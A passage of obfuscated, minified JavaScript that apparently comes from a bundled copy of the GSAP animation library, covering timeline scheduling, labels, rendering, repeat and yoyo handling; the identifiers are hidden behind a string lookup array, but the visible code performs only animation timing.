e?this[_x33225[182]](o[_x33225[1494]](t,e,n,r),s):this[_x33225[733]](t,r,s);},m[_x33225[1496]]=function(t,e,r,s,o,l,c,u){var h,f,m=new n({onComplete:l,onCompleteParams:c,callbackScope:u,smoothChildTiming:this[_x33225[1522]]}),v=r[_x33225[1168]];for(_x33225[107]==typeof t&&(t=i[_x33225[481]](t)||t),t=t||[],a(t)&&(t=g(t)),s=s||0,0>s&&(t=g(t),t[_x33225[502]](),s*=-1),f=0;f<t[_x33225[13]];f++)h=d(r),h[_x33225[1495]]&&(h[_x33225[1495]]=d(h[_x33225[1495]]),h[_x33225[1495]][_x33225[1168]]&&p(h[_x33225[1495]],t,f)),v&&(p(h,t,f),null!=h[_x33225[266]]&&(e=h[_x33225[266]],delete h[_x33225[266]])),m[_x33225[1167]](t[f],e,h,f*s);return this[_x33225[182]](m,o);},m[_x33225[1500]]=function(t,e,i,n,r,s,o,a){return i[_x33225[1448]]=0!=i[_x33225[1448]],i[_x33225[1493]]=!0,this[_x33225[1496]](t,e,i,n,r,s,o,a);},m[_x33225[1502]]=function(t,e,i,n,r,s,o,a,l){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],this[_x33225[1496]](t,e,n,r,s,o,a,l);},m[_x33225[105]]=function(t,e,n,r){return this[_x33225[182]](i[_x33225[1504]](0,t,e,n),r);},m[_x33225[733]]=function(t,e,n){return n=this[_x33225[1533]](n,0,!0),null==e[_x33225[1448]]&&(e[_x33225[1448]]=n===this[_x33225[1450]]&&!this[_x33225[1487]]),this[_x33225[182]](new i(t,0,e),n);},n[_x33225[1534]]=function(t,e){t=t||{},null==t[_x33225[1522]]&&(t[_x33225[1522]]=!0);var r,s,o=new n(t),a=o[_x33225[1451]];for(null==e&&(e=!0),a[_x33225[1535]](o,!0),o[_x33225[1449]]=0,o[_x33225[1466]]=o[_x33225[1450]]=o[_x33225[1461]]=a[_x33225[1450]],r=a[_x33225[1506]];r;)s=r[_x33225[1463]],e&&r instanceof i&&r[_x33225[605]]===r[_x33225[1424]][_x33225[1471]]||o[_x33225[182]](r,r[_x33225[1449]]-r[_x33225[1454]]),r=s;return a[_x33225[182]](o,0),o;},m[_x33225[182]]=function(r,s,o,a){var c,u,h,d,p,f;if(_x33225[102]!=typeof s&&(s=this[_x33225[1533]](s,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r[_x33225[156]]&&l(r)){for(o=o||_x33225[734],a=a||0,c=s,u=r[_x33225[13]],h=0;u>h;h++)l(d=r[h])&&(d=new n({tweens:d})),this[_x33225[182]](d,c),_x33225[107]!=typeof d&&_x33225[99]!=typeof d&&(_x33225[1536]===o?c=d[_x33225[1449]]+d[_x33225[1464]]()/d[_x33225[1517]]:_x33225[149]===o&&(d[_x33225[1449]]-=d[_x33225[759]]())),c+=a;return this[_x33225[1445]](!0);}if(_x33225[107]==typeof r)return this[_x33225[1537]](r,s);if(_x33225[99]!=typeof r)throw _x33225[1538]+r+_x33225[1539];r=i[_x33225[1504]](0,r);}if(e[_x33225[233]][_x33225[182]][_x33225[105]](this,r,s),r[_x33225[1450]]&&r[_x33225[1431]]((this[_x33225[1540]]()-r[_x33225[1449]])*r[_x33225[1517]],!1,!1),(this[_x33225[1436]]||this[_x33225[1450]]===this[_x33225[1460]])&&!this[_x33225[1487]]&&this[_x33225[1460]]<this[_x33225[266]]())for(p=this,f=p[_x33225[1540]]()>r[_x33225[1449]];p[_x33225[1451]];)f&&p[_x33225[1451]][_x33225[1522]]?p[_x33225[1511]](p[_x33225[1461]],!0):p[_x33225[1436]]&&p[_x33225[1452]](!0,!1),p=p[_x33225[1451]];return this;},m[_x33225[599]]=function(e){if(e instanceof t){this[_x33225[1535]](e,!1);var i=e[_x33225[1451]]=e[_x33225[1424]][_x33225[1541]]?t[_x33225[1509]]:t[_x33225[1508]];return e[_x33225[1449]]=(e[_x33225[1487]]?e[_x33225[1542]]:i[_x33225[1450]])-(e[_x33225[1470]]?e[_x33225[1464]]()-e[_x33225[1461]]:e[_x33225[1461]])/e[_x33225[1517]],this;}if(e instanceof Array||e&&e[_x33225[156]]&&l(e)){for(var n=e[_x33225[13]];--n>-1;)this[_x33225[599]](e[n]);return this;}return _x33225[107]==typeof e?this[_x33225[1543]](e):this[_x33225[1437]](null,e);},m[_x33225[1535]]=function(t,i){e[_x33225[233]][_x33225[1535]][_x33225[105]](this,t,i);var n=this[_x33225[1544]];return n?this[_x33225[1450]]>this[_x33225[266]]()&&(this[_x33225[1450]]=this[_x33225[1460]],this[_x33225[1461]]=this[_x33225[1465]]):this[_x33225[1450]]=this[_x33225[1461]]=this[_x33225[1460]]=this[_x33225[1465]]=0,this;},m[_x33225[677]]=function(t,e){return this[_x33225[182]](t,this[_x33225[1533]](null,e,!0,t));},m[_x33225[1453]]=m[_x33225[1545]]=function(t,e,i,n){return this[_x33225[182]](t,e||0,i,n);},m[_x33225[1546]]=function(t,e,i,n){return this[_x33225[182]](t,this[_x33225[1533]](null,e,!0,t),i,n);},m[_x33225[1537]]=function(t,e){return this[_x33225[1521]][t]=this[_x33225[1533]](e),this;},m[_x33225[1547]]=function(t,e,n,r){var s=i[_x33225[1504]](0,f,n,r||this);return s[_x33225[1424]][_x33225[1471]]=s[_x33225[1424]][_x33225[1475]]=e,s[_x33225[76]]=_x33225[1474],this[_x33225[1532]]=!0,this[_x33225[182]](s,t);},m[_x33225[1543]]=function(t){return delete this[_x33225[1521]][t],this;},m[_x33225[1548]]=function(t){return null!=this[_x33225[1521]][t]?this[_x33225[1521]][t]:-1;},m[_x33225[1533]]=function(e,i,n,r){var s,o;if(r instanceof t&&r[_x33225[1549]]===this)this[_x33225[599]](r);else if(r&&(r instanceof Array||r[_x33225[156]]&&l(r)))for(o=r[_x33225[13]];--o>-1;)r[o]instanceof t&&r[o][_x33225[1549]]===this&&this[_x33225[599]](r[o]);if(s=this[_x33225[266]]()>99999999999?this[_x33225[1551]]()[_x33225[1550]](!1):this[_x33225[1460]],_x33225[107]==typeof i)return this[_x33225[1533]](i,n&&_x33225[102]==typeof e&&null==this[_x33225[1521]][i]?e-s:0,n);if(i=i||0,_x33225[107]!=typeof e||!isNaN(e)&&null==this[_x33225[1521]][e])null==e&&(e=s);else{if(o=e[_x33225[14]](_x33225[372]),-1===o)return null==this[_x33225[1521]][e]?n?this[_x33225[1521]][e]=s+i:i:this[_x33225[1521]][e]+i;i=parseInt(e[_x33225[38]](o-1)+_x33225[728],10)*Number(e[_x33225[1025]](o+1)),e=o>1?this[_x33225[1533]](e[_x33225[1025]](0,o-1),0,n):s;}return Number(e)+i;},m[_x33225[1552]]=function(t,e){return this[_x33225[1511]](_x33225[102]==typeof t?t:this[_x33225[1533]](t),e!==!1);},m[_x33225[278]]=function(){return this[_x33225[1172]](!0);},m[_x33225[1553]]=function(t,e){return this[_x33225[1554]](t,e);},m[_x33225[1555]]=function(t,e){return this[_x33225[1169]](t,e);},m[_x33225[1431]]=function(t,e,i){this[_x33225[1436]]&&this[_x33225[1452]](!0,!1);var n,s,o,a,l,h,d,p=this[_x33225[1430]]?this[_x33225[1464]]():this[_x33225[1465]],f=this[_x33225[1450]],g=this[_x33225[1449]],m=this[_x33225[1517]],v=this[_x33225[1487]];if(t>=p-1e-7&&t>=0)this[_x33225[1461]]=this[_x33225[1450]]=p,this[_x33225[1470]]||this[_x33225[1556]]()||(s=!0,a=_x33225[1471],l=!!this[_x33225[1451]][_x33225[1472]],0===this[_x33225[1460]]&&(0>=t&&t>=-1e-7||this[_x33225[1466]]<0||this[_x33225[1466]]===r)&&this[_x33225[1466]]!==t&&this[_x33225[1506]]&&(l=!0,this[_x33225[1466]]>r&&(a=_x33225[1475]))),this[_x33225[1466]]=this[_x33225[1460]]||!e||t||this[_x33225[1466]]===t?t:r,t=p+0.0001;else if(1e-7>t)if(this[_x33225[1461]]=this[_x33225[1450]]=0,(0!==f||0===this[_x33225[1460]]&&this[_x33225[1466]]!==r&&(this[_x33225[1466]]>0||0>t&&this[_x33225[1466]]>=0))&&(a=_x33225[1475],s=this[_x33225[1470]]),0>t)this[_x33225[1476]]=!1,this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1470]]?(l=s=!0,a=_x33225[1475]):this[_x33225[1466]]>=0&&this[_x33225[1506]]&&(l=!0),this[_x33225[1466]]=t;else{if(this[_x33225[1466]]=this[_x33225[1460]]||!e||t||this[_x33225[1466]]===t?t:r,0===t&&s)for(n=this[_x33225[1506]];n&&0===n[_x33225[1449]];)n[_x33225[1460]]||(s=!1),n=n[_x33225[1463]];t=0,this[_x33225[1455]]||(l=!0);}else{if(this[_x33225[1532]]&&!this[_x33225[1531]]&&!e){if(t>=f)for(n=this[_x33225[1506]];n&&n[_x33225[1449]]<=t&&!h;)n[_x33225[1460]]||_x33225[1474]!==n[_x33225[76]]||n[_x33225[1447]]||0===n[_x33225[1449]]&&0===this[_x33225[1466]]||(h=n),n=n[_x33225[1463]];else for(n=this[_x33225[1544]];n&&n[_x33225[1449]]>=t&&!h;)n[_x33225[1460]]||_x33225[1474]===n[_x33225[76]]&&n[_x33225[1466]]>0&&(h=n),n=n[_x33225[1557]];h&&(this[_x33225[1450]]=t=h[_x33225[1449]],this[_x33225[1461]]=t+this[_x33225[1421]]*(this[_x33225[1465]]+this[_x33225[1428]]));}this[_x33225[1461]]=this[_x33225[1450]]=this[_x33225[1466]]=t;}if(this[_x33225[1450]]!==f&&this[_x33225[1506]]||i||l||h){if(this[_x33225[1455]]||(this[_x33225[1455]]=!0),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1450]]!==f&&t>0&&(this[_x33225[1476]]=!0),0===f&&this[_x33225[1424]][_x33225[1490]]&&(0===this[_x33225[1450]]&&this[_x33225[1460]]||e||this[_x33225[1483]](_x33225[1490])),d=this[_x33225[1450]],d>=f)for(n=this[_x33225[1506]];n&&(o=n[_x33225[1463]],d===this[_x33225[1450]]&&(!this[_x33225[1487]]||v));)(n[_x33225[1476]]||n[_x33225[1449]]<=d&&!n[_x33225[1487]]&&!n[_x33225[1436]])&&(h===n&&this[_x33225[1169]](),n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i)),n=o;else for(n=this[_x33225[1544]];n&&(o=n[_x33225[1557]],d===this[_x33225[1450]]&&(!this[_x33225[1487]]||v));){if(n[_x33225[1476]]||n[_x33225[1449]]<=f&&!n[_x33225[1487]]&&!n[_x33225[1436]]){if(h===n){for(h=n[_x33225[1557]];h&&h[_x33225[1550]]()>this[_x33225[1450]];)h[_x33225[1431]](h[_x33225[1470]]?h[_x33225[1464]]()-(t-h[_x33225[1449]])*h[_x33225[1517]]:(t-h[_x33225[1449]])*h[_x33225[1517]],e,i),h=h[_x33225[1557]];h=null,this[_x33225[1169]]();}n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i);}n=o;}this[_x33225[1482]]&&(e||(c[_x33225[13]]&&u(),this[_x33225[1483]](_x33225[1484]))),a&&(this[_x33225[1436]]||(g===this[_x33225[1449]]||m!==this[_x33225[1517]])&&(0===this[_x33225[1450]]||p>=this[_x33225[1464]]())&&(s&&(c[_x33225[13]]&&u(),this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][a]&&this[_x33225[1483]](a)));}},m[_x33225[1556]]=function(){for(var t=this[_x33225[1506]];t;){if(t[_x33225[1487]]||t instanceof n&&t[_x33225[1556]]())return!0;t=t[_x33225[1463]];}return!1;},m[_x33225[1558]]=function(t,e,n,r){r=r||-9999999999;for(var s=[],o=this[_x33225[1506]],a=0;o;)o[_x33225[1449]]<r||(o instanceof i?e!==!1&&(s[a++]=o):(n!==!1&&(s[a++]=o),t!==!1&&(s=s[_x33225[135]](o[_x33225[1558]](!0,e,n)),a=s[_x33225[13]]))),o=o[_x33225[1463]];return s;},m[_x33225[1440]]=function(t,e){var n,r,s=this[_x33225[1436]],o=[],a=0;for(s&&this[_x33225[1452]](!0,!0),n=i[_x33225[1440]](t),r=n[_x33225[13]];--r>-1;)(n[r][_x33225[1549]]===this||e&&this[_x33225[1559]](n[r]))&&(o[a++]=n[r]);return s&&this[_x33225[1452]](!1,!0),o;},m[_x33225[1551]]=function(){return this[_x33225[1560]];},m[_x33225[1559]]=function(t){for(var e=t[_x33225[1549]];e;){if(e===this)return!0;e=e[_x33225[1549]];}return!1;},m[_x33225[1561]]=function(t,e,i){i=i||0;for(var n,r=this[_x33225[1506]],s=this[_x33225[1521]];r;)r[_x33225[1449]]>=i&&(r[_x33225[1449]]+=t),r=r[_x33225[1463]];if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this[_x33225[1445]](!0);},m[_x33225[1562]]=function(t,e){if(!t&&!e)return this[_x33225[1452]](!1,!1);for(var i=e?this[_x33225[1440]](e):this[_x33225[1558]](!0,!0,!1),n=i[_x33225[13]],r=!1;--n>-1;)i[n][_x33225[1562]](t,e)&&(r=!0);return r;},m[_x33225[1372]]=function(t){var e=this[_x33225[1558]](!1,!0,!0),i=e[_x33225[13]];for(this[_x33225[1450]]=this[_x33225[1461]]=0;--i>-1;)e[i][_x33225[1452]](!1,!1);return t!==!1&&(this[_x33225[1521]]={}),this[_x33225[1445]](!0);},m[_x33225[1443]]=function(){for(var e=this[_x33225[1506]];e;)e[_x33225[1443]](),e=e[_x33225[1463]];return t[_x33225[233]][_x33225[1443]][_x33225[105]](this);},m[_x33225[1452]]=function(t,i){if(t===this[_x33225[1436]])for(var n=this[_x33225[1506]];n;)n[_x33225[1452]](t,!0),n=n[_x33225[1463]];return e[_x33225[233]][_x33225[1452]][_x33225[105]](this,t,i);},m[_x33225[1511]]=function(e,i,n){this[_x33225[1531]]=!0;var r=t[_x33225[233]][_x33225[1511]][_x33225[181]](this,arguments);return this[_x33225[1531]]=!1,r;},m[_x33225[266]]=function(t){return arguments[_x33225[13]]?(0!==this[_x33225[266]]()&&0!==t&&this[_x33225[1563]](this[_x33225[1460]]/t),this):(this[_x33225[1430]]&&this[_x33225[1464]](),this[_x33225[1460]]);},m[_x33225[1464]]=function(t){if(!arguments[_x33225[13]]){if(this[_x33225[1430]]){for(var e,i,n=0,r=this[_x33225[1544]],s=999999999999;r;)e=r[_x33225[1557]],r[_x33225[1430]]&&r[_x33225[1464]](),r[_x33225[1449]]>s&&this[_x33225[1523]]&&!r[_x33225[1487]]?this[_x33225[182]](r,r[_x33225[1449]]-r[_x33225[1454]]):s=r[_x33225[1449]],r[_x33225[1449]]<0&&!r[_x33225[1487]]&&(n-=r[_x33225[1449]],this[_x33225[1451]][_x33225[1522]]&&(this[_x33225[1449]]+=r[_x33225[1449]]/this[_x33225[1517]]),this[_x33225[1561]](-r[_x33225[1449]],!1,-9999999999),s=0),i=r[_x33225[1449]]+r[_x33225[1465]]/r[_x33225[1517]],i>n&&(n=i),r=e;this[_x33225[1460]]=this[_x33225[1465]]=n,this[_x33225[1430]]=!1;}return this[_x33225[1465]];}return t&&this[_x33225[1464]]()?this[_x33225[1563]](this[_x33225[1465]]/t):this;},m[_x33225[1172]]=function(e){if(!e)for(var i=this[_x33225[1506]],n=this[_x33225[1450]];i;)i[_x33225[1449]]===n&&_x33225[1474]===i[_x33225[76]]&&(i[_x33225[1466]]=0),i=i[_x33225[1463]];return t[_x33225[233]][_x33225[1172]][_x33225[181]](this,arguments);},m[_x33225[1564]]=function(){for(var e=this[_x33225[1451]];e[_x33225[1451]];)e=e[_x33225[1451]];return e===t[_x33225[1509]];},m[_x33225[1540]]=function(t){return t&&(this[_x33225[1487]]||this[_x33225[1426]]&&this[_x33225[963]]()>0&&this[_x33225[1519]]()<1)?this[_x33225[1461]]%(this[_x33225[1460]]+this[_x33225[1428]]):this[_x33225[1487]]?this[_x33225[1461]]:(this[_x33225[1451]][_x33225[1540]](t)-this[_x33225[1449]])*this[_x33225[1517]];},n;},!0),_gsScope[_x33225[1416]](_x33225[1565],[_x33225[1520],_x33225[1420],_x33225[1566]],function(t,e,i){var n=function(e){t[_x33225[105]](this,e),this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1421]]=0,this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0,this[_x33225[1430]]=!0;},r=1e-10,s=e[_x33225[1432]],o=s[_x33225[1485]],a=s[_x33225[1528]],l=_gsScope[_x33225[1416]][_x33225[1529]],c=new i(null,null,1,0),u=n[_x33225[233]]=new t();return u[_x33225[6]]=n,u[_x33225[1437]]()[_x33225[1436]]=!1,n[_x33225[1434]]=_x33225[1435],u[_x33225[1443]]=function(){return this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0,this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1445]](!0),t[_x33225[233]][_x33225[1443]][_x33225[105]](this);},u[_x33225[1567]]=function(t,i,n,r){return this[_x33225[182]](e[_x33225[1504]](0,t,n,r),i);},u[_x33225[1568]]=function(t,e){if(t)if(null==e)this[_x33225[1562]](null,t);else for(var i=this[_x33225[1440]](t,!1),n=i[_x33225[13]],r=this[_x33225[1533]](e);--n>-1;)i[n][_x33225[1449]]===r&&i[n][_x33225[1452]](!1,!1);return this;},u[_x33225[1569]]=function(e){return this[_x33225[1568]](t[_x33225[1432]][_x33225[1530]],e);},u[_x33225[1570]]=function(t,i){i=i||{};var n,r,s,o={ease:c,useFrames:this[_x33225[1564]](),immediateRender:!1},a=i[_x33225[1427]]&&l[_x33225[1417]]||e;for(r in i)o[r]=i[r];return o[_x33225[963]]=this[_x33225[1533]](t),n=Math[_x33225[58]](Number(o[_x33225[963]])-this[_x33225[1450]])/this[_x33225[1517]]||0.001,s=new a(this,n,o),o[_x33225[1490]]=function(){s[_x33225[605]][_x33225[1172]](!0),s[_x33225[1424]][_x33225[963]]!==s[_x33225[605]][_x33225[963]]()&&n===s[_x33225[266]]()&&s[_x33225[266]](Math[_x33225[58]](s[_x33225[1424]][_x33225[963]]-s[_x33225[605]][_x33225[963]]())/s[_x33225[605]][_x33225[1517]]),i[_x33225[1490]]&&i[_x33225[1490]][_x33225[181]](i[_x33225[1571]]||i[_x33225[1499]]||s,i[_x33225[1572]]||[]);},s;},u[_x33225[1573]]=function(t,e,i){i=i||{},t=this[_x33225[1533]](t),i[_x33225[1495]]={onComplete:this[_x33225[1552]],onCompleteParams:[t],callbackScope:this},i[_x33225[1448]]=i[_x33225[1448]]!==!1;var n=this[_x33225[1570]](e,i);return n[_x33225[266]](Math[_x33225[58]](n[_x33225[1424]][_x33225[963]]-t)/this[_x33225[1517]]||0.001);},u[_x33225[1431]]=function(t,e,i){this[_x33225[1436]]&&this[_x33225[1452]](!0,!1);var n,s,l,c,u,h,d,p,f=this[_x33225[1430]]?this[_x33225[1464]]():this[_x33225[1465]],g=this[_x33225[1460]],m=this[_x33225[1450]],v=this[_x33225[1461]],y=this[_x33225[1449]],_=this[_x33225[1517]],w=this[_x33225[1466]],b=this[_x33225[1487]],x=this[_x33225[1421]];if(t>=f-1e-7&&t>=0)this[_x33225[1574]]||(this[_x33225[1461]]=f,this[_x33225[1421]]=this[_x33225[1426]]),this[_x33225[1470]]||this[_x33225[1556]]()||(s=!0,c=_x33225[1471],u=!!this[_x33225[1451]][_x33225[1472]],0===this[_x33225[1460]]&&(0>=t&&t>=-1e-7||0>w||w===r)&&w!==t&&this[_x33225[1506]]&&(u=!0,w>r&&(c=_x33225[1475]))),this[_x33225[1466]]=this[_x33225[1460]]||!e||t||this[_x33225[1466]]===t?t:r,this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?this[_x33225[1450]]=t=0:(this[_x33225[1450]]=g,t=g+0.0001);else if(1e-7>t)if(this[_x33225[1574]]||(this[_x33225[1461]]=this[_x33225[1421]]=0),this[_x33225[1450]]=0,(0!==m||0===g&&w!==r&&(w>0||0>t&&w>=0)&&!this[_x33225[1574]])&&(c=_x33225[1475],s=this[_x33225[1470]]),0>t)this[_x33225[1476]]=!1,this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1470]]?(u=s=!0,c=_x33225[1475]):w>=0&&this[_x33225[1506]]&&(u=!0),this[_x33225[1466]]=t;else{if(this[_x33225[1466]]=g||!e||t||this[_x33225[1466]]===t?t:r,0===t&&s)for(n=this[_x33225[1506]];n&&0===n[_x33225[1449]];)n[_x33225[1460]]||(s=!1),n=n[_x33225[1463]];t=0,this[_x33225[1455]]||(u=!0);}else if(0===g&&0>w&&(u=!0),this[_x33225[1450]]=this[_x33225[1466]]=t,this[_x33225[1574]]||(this[_x33225[1461]]=t,0!==this[_x33225[1426]]&&(h=g+this[_x33225[1428]],this[_x33225[1421]]=this[_x33225[1461]]/h>>0,0!==this[_x33225[1421]]&&this[_x33225[1421]]===this[_x33225[1461]]/h&&t>=v&&this[_x33225[1421]]--,this[_x33225[1450]]=this[_x33225[1461]]-this[_x33225[1421]]*h,this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])&&(this[_x33225[1450]]=g-this[_x33225[1450]]),this[_x33225[1450]]>g?(this[_x33225[1450]]=g,t=g+0.0001):this[_x33225[1450]]<0?this[_x33225[1450]]=t=0:t=this[_x33225[1450]])),this[_x33225[1532]]&&!this[_x33225[1531]]&&!e){if(t=this[_x33225[1450]],t>=m||this[_x33225[1426]]&&x!==this[_x33225[1421]])for(n=this[_x33225[1506]];n&&n[_x33225[1449]]<=t&&!d;)n[_x33225[1460]]||_x33225[1474]!==n[_x33225[76]]||n[_x33225[1447]]||0===n[_x33225[1449]]&&0===this[_x33225[1466]]||(d=n),n=n[_x33225[1463]];else for(n=this[_x33225[1544]];n&&n[_x33225[1449]]>=t&&!d;)n[_x33225[1460]]||_x33225[1474]===n[_x33225[76]]&&n[_x33225[1466]]>0&&(d=n),n=n[_x33225[1557]];d&&d[_x33225[1449]]<g&&(this[_x33225[1450]]=t=d[_x33225[1449]],this[_x33225[1461]]=t+this[_x33225[1421]]*(this[_x33225[1465]]+this[_x33225[1428]]));}if(this[_x33225[1421]]!==x&&!this[_x33225[1574]]){var T=this[_x33225[1422]]&&0!==(1&x),C=T===(this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])),S=this[_x33225[1461]],k=this[_x33225[1421]],A=this[_x33225[1466]],E=this[_x33225[1450]];if(this[_x33225[1461]]=x*g,this[_x33225[1421]]<x?T=!T:this[_x33225[1461]]+=g,this[_x33225[1450]]=m,this[_x33225[1466]]=0===g?w-0.0001:w,this[_x33225[1421]]=x,this[_x33225[1574]]=!0,m=T?0:g,this[_x33225[1431]](m,e,0===g),e||this[_x33225[1436]]||this[_x33225[1424]][_x33225[1491]]&&(this[_x33225[1421]]=k,this[_x33225[1574]]=!1,this[_x33225[1483]](_x33225[1491])),m!==this[_x33225[1450]])return;if(C&&(this[_x33225[1421]]=x,this[_x33225[1574]]=!0,m=T?g+0.0001:-0.0001,this[_x33225[1431]](m,!0,!1)),this[_x33225[1574]]=!1,this[_x33225[1487]]&&!b)return;this[_x33225[1450]]=E,this[_x33225[1461]]=S,this[_x33225[1421]]=k,this[_x33225[1466]]=A;}if(!(this[_x33225[1450]]!==m&&this[_x33225[1506]]||i||u||d))return void(v!==this[_x33225[1461]]&&this[_x33225[1482]]&&(e||this[_x33225[1483]](_x33225[1484])));if(this[_x33225[1455]]||(this[_x33225[1455]]=!0),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1461]]!==v&&t>0&&(this[_x33225[1476]]=!0),0===v&&this[_x33225[1424]][_x33225[1490]]&&(0===this[_x33225[1461]]&&this[_x33225[1465]]||e||this[_x33225[1483]](_x33225[1490])),p=this[_x33225[1450]],p>=m)for(n=this[_x33225[1506]];n&&(l=n[_x33225[1463]],p===this[_x33225[1450]]&&(!this[_x33225[1487]]||b));)(n[_x33225[1476]]||n[_x33225[1449]]<=this[_x33225[1450]]&&!n[_x33225[1487]]&&!n[_x33225[1436]])&&(d===n&&this[_x33225[1169]](),n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i)),n=l;else for(n=this[_x33225[1544]];n&&(l=n[_x33225[1557]],p===this[_x33225[1450]]&&(!this[_x33225[1487]]||b));){if(n[_x33225[1476]]||n[_x33225[1449]]<=m&&!n[_x33225[1487]]&&!n[_x33225[1436]]){if(d===n){for(d=n[_x33225[1557]];d&&d[_x33225[1550]]()>this[_x33225[1450]];)d[_x33225[1431]](d[_x33225[1470]]?d[_x33225[1464]]()-(t-d[_x33225[1449]])*d[_x33225[1517]]:(t-d[_x33225[1449]])*d[_x33225[1517]],e,i),d=d[_x33225[1557]];d=null,this[_x33225[1169]]();}n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i);}n=l;}this[_x33225[1482]]&&(e||(o[_x33225[13]]&&a(),this[_x33225[1483]](_x33225[1484]))),c&&(this[_x33225[1574]]||this[_x33225[1436]]||(y===this[_x33225[1449]]||_!==this[_x33225[1517]])&&(0===this[_x33225[1450]]||f>=this[_x33225[1464]]())&&(s&&(o[_x33225[13]]&&a(),this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][c]&&this[_x33225[1483]](c)));},u[_x33225[1575]]=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,r,s=[],o=this[_x33225[1558]](t,e,i),a=0,l=o[_x33225[13]];for(n=0;l>n;n++)r=o[n],r[_x33225[1576]]()&&(s[a++]=r);return s;},u[_x33225[1577]]=function(t){t||0!==t&&(t=this[_x33225[1450]]);var e,i=this[_x33225[1578]](),n=i[_x33225[13]];for(e=0;n>e;e++)if(i[e][_x33225[963]]>t)return i[e][_x33225[422]];return null;},u[_x33225[1579]]=function(t){null==t&&(t=this[_x33225[1450]]);for(var e=this[_x33225[1578]](),i=e[_x33225[13]];--i>-1;)if(e[i][_x33225[963]]<t)return e[i][_x33225[422]];return null;},u[_x33225[1578]]=function(){var t,e=[],i=0;for(t in this[_x33225[1521]])e[i++]={time:this[_x33225[1521]][t],name:t};return e[_x33225[316]](function(t,e){return t[_x33225[963]]-e[_x33225[963]];}),e;},u[_x33225[1443]]=function(){return this[_x33225[1574]]=!1,t[_x33225[233]][_x33225[1443]][_x33225[105]](this);},u[_x33225[282]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[266]]()*(this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?1-t:t)+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]),e):this[_x33225[1450]]/this[_x33225[266]]()||0;},u[_x33225[1519]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[1464]]()*t,e):this[_x33225[1461]]/this[_x33225[1464]]()||0;},u[_x33225[1464]]=function(e){return arguments[_x33225[13]]?-1!==this[_x33225[1426]]&&e?this[_x33225[1563]](this[_x33225[1464]]()/e):this:(this[_x33225[1430]]&&(t[_x33225[233]][_x33225[1464]][_x33225[105]](this),this[_x33225[1465]]=-1===this[_x33225[1426]]?999999999999:this[_x33225[1460]]*(this[_x33225[1426]]+1)+this[_x33225[1428]]*this[_x33225[1426]]),this[_x33225[1465]]);},u[_x33225[963]]=function(t,e){return arguments[_x33225[13]]?(this[_x33225[1430]]&&this[_x33225[1464]](),t>this[_x33225[1460]]&&(t=this[_x33225[1460]]),this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?t=this[_x33225[1460]]-t+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]):0!==this[_x33225[1426]]&&(t+=this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]])),this[_x33225[1511]](t,e)):this[_x33225[1450]];},u[_x33225[1427]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1426]]=t,this[_x33225[1445]](!0)):this[_x33225[1426]];},u[_x33225[1429]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1428]]=t,this[_x33225[1445]](!0)):this[_x33225[1428]];},u[_x33225[1423]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1422]]=t,this):this[_x33225[1422]];},u[_x33225[1580]]=function(t){return arguments[_x33225[13]]?this[_x33225[1552]](t,!0):this[_x33225[1579]](this[_x33225[1450]]+1e-8);},n;},!0),function(){var t=180/Math[_x33225[744]],e=[],i=[],n=[],r={},s=_gsScope[_x33225[1416]][_x33225[1529]],o=function(t,e,i,n){i===n&&(i=n-(n-e)/1000000),t===e&&(e=t+(i-t)/1000000),this[_x33225[646]]=t,this[_x33225[50]]=e,this[_x33225[48]]=i,this[_x33225[46]]=n,this[_x33225[1581]]=n-t,this[_x33225[1582]]=i-t,this[_x33225[1583]]=e-t;},a=_x33225[1584],l=function(t,e,i,n){var 